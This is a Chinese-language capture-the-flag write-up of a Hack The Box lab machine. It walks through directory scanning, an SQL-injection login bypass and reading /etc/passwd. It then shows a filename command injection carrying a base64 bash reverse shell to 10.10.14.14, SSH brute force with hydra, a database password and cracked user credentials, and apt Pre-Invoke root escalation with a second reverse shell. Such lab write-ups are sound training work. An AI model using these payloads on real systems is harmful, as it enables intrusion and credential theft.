



收集

扫目录

1

| gobuster dir -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -e -t 100 -u http://10.10.11.101/

|

1

2

| http://10.10.11.101/static/ 一个目录遍历 http://10.10.11.101/administrative 一个后台,好像也不是cms ,



测下弱口令和注入

|









登录哪里抓包,跑到一个注入,登录框的注入,一般应该还有万能密码登录

1

2

3

4

| 跑个万能密码的字典应该也能进

admin ' or '1'='1

admin ' or '1'='1

登录成功

|



读取/etc/passwd文件

load_file函数读取

进入后台翻一下,发现有上传文件的功能,但是只能上传图片,

裁剪做成字典

1

2

| 利用这个先写一个密码字典,放到passwd做个登录名字典

cut -d : -f 1 passwd >user

|

1

2

3

4

5

6

7

8

9

10





| 用kali做一个图片马

echo -n '/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.14/1234 0>&1"' | base64

得到一个base64

L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQvMTIzNCAwPiYxIg==

touch '1.jpg; `echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQvMTIzNCAwPiYxIg==| base64 -d | bash`;'

file:///var/www/writer.htb/writer/static/img/1.jpg; `echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQvMTIzNCAwPiYxIg==| base64 -d | bash`;

|



在home下ls发现两个账户 john kyle

1

| 九头蛇跑密码 hydra -l kyle -P /usr/share/seclists/Passwords/Leaked-Databases/rockyou-50.txt 10.10.11.101 ssh

|

1

2

3

4

5

6

7





| 进数据库拿kyle的hash,先拿数据库的账号和密码

cd /etc/mysql

cat mariadb.cnf

拿到密码登录mysql

user = djangouser

password = DjangoSuperPassword

|

1

2

3

4

5

6

7

| mysql -u djangouser -h 127.0.0.1 -p DjangoSuperPassword

show databases;

use dev;

show tables;

SELECT * FROM auth_user;

拿到hash值去hashcat或john爆破

|

1

2

3





| kyle

marcoantonio

ssh kyle@10.10.11.101

|





提权

准备两个脚本 python -m SimpleHTTPServer 80 传上去

提权

https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation/

1

2

3

4

5

6

7



| cd /etc/apt/apt.conf.d

echo 'apt::Update::Pre-Invoke {"echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMTQvMTAwODYgMD4mMSI= | base64 -d | bash"};'> pwn

base64 的东西

/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.14/10086 0>&1"

nc -nvlp 10086 多等会儿,root权限就来了最后一个在root下 cat root.txt就行了

|

总结

这个靶场学到的东西就是拿到shell翻数据库文件,信息收集,提权这是干了个啥??